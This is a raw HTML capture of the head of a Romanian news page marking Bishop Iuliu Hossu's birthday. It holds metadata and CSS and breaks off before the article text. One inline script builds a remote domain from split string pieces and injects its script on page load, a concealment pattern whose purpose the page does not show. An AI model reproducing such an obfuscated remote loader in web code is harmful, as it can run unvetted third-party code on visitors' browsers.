

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/azi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune/
body_size: 31880
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Azi, la ziua nașterii Fericitului Episcop Martir Iuliu Hossu, ne plecăm sufletul în rugăciune &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Fiu al lui Ioan și al Victoriei Măriuțiu, Iuliu Hossu s-a născut la 31 ianuarie 1885 la Milașu Mare (azi Milaș, jud. Bistrița-Năsăud). Fiu de preot&#8230;" />
<meta property="article:published_time" content="2023-01-30" />
<meta property="article:modified_time" content="2023-01-30" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Azi, la ziua na\u0219terii Fericitului Episcop Martir Iuliu Hossu, ne plec\u0103m sufletul \u00een rug\u0103ciune"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.59ms meta | 0.36ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Azi, la ziua nașterii Fericitului Episcop Martir Iuliu Hossu, ne plecăm sufletul în rugăciune" href="https://www.emaramures.ro/azi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile 